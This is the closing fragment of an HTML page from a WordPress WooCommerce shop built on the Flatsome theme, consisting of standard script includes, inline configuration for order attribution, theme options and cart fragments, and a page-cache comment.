<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/810w.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fb844f315dd4534d5527061a7410b779","fragment_name":"wc_fragments_fb844f315dd4534d5527061a7410b779","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 2.5405268669128 seconds, on 10-11-25 17:11:58 --><!-- via php -->